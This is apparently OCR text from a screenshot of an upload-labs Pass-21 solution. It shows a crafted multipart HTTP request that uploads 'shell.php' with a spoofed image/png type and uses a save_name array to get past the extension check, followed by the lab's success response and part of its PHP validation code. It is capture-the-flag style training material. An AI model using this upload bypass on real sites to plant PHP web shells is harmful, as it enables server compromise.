 Content-Length: 517
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0Ik8Eaw8xP9Ap3uh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer:
http://upload-labs/Pass-21/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary0Ik8Eaw8xP9Ap3uh
Content-Disposition: form-data; name="upload_file";
filename="shell.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundary0Ik8Eaw8xP9Ap3uh
Content-Disposition: form-data; name="save_name[0]"
sh.php
------WebKitFormBoundary0Ik8Eaw8xP9Ap3uh
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundary0Ik8Eaw8xP9Ap3uh
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary0Ik8Eaw8xP9Ap3uh--
name="upload_file"/>
63 <p>
保存名称:<p>
64 <input class="input_text" type="
text" name="save_name" value="
upload-20.jpg" />
<br/>
65 <input class="button" type="
submit" name="submit" value="上传
"/>
66 </form>
67 <div id="msg">
68 提示：文件上传成功！
</div>
69 <div id="img">
70 <img src="../upload/sh.php."
width="250px" />
</div>
71 </li>
72 <li id="show_code">
73 <h3>
代码
</h3>
74 <pre>
75 <code class="line-numbers
language-php">
$is_upload = false;
76 $msg = null;
77 if(!empty($_FILES['upload_file'
])){
78 //检查MIME
79 $allow_type =
array('image/jpeg','image/png',
'image/gif');
80
if(!in_array($_FILES['upload_fi
le']['type'],$allow_type)){
81 $msg = "禁止上传该类型文件!";
82 }else{
//检查文件名